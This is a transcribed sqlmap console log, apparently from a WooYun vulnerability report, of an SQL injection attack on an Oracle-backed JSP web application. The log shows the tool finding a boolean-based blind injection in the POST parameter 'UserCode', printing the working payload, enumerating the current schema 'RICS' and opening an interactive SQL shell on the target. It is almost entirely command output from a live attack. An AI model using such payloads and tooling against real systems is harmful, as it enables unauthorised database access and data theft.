 管理员: SQLMap - python  SQLMap/SQLMap.py -r 5.txt --time-sec 6 --dbms oracle --sql-sh...
K.SLEEP)'
[15:29:21] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[15:29:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:29:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:29:22] [INFO] target URL appears to be UNION injectable with 20 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:30:10] [INFO] testing 'Generic UNION query (40) - 22 to 40 columns'
[15:30:12] [INFO] testing 'Generic UNION query (20) - 42 to 60 columns'
[15:30:14] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:30:14] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 269 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: KeySN=1&MAC=1&UserCode=-2654' OR (9769=9769)-- &FormURL=1&PWD=admin
&ClientURL=1
---
[15:30:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:30:20] [INFO] fetching current database
[15:30:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:30:20] [INFO] retrieved: RIC
[15:30:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:30:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
S
[15:30:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'RICS'
[15:30:31] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org